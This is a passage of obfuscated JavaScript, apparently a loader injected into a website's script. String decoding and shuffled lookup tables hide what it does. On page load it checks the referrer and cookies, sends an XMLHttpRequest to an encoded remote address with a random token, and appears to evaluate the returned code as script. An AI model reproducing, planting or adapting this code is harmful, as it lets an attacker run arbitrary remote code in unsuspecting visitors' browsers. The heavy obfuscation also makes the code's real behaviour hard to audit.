D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};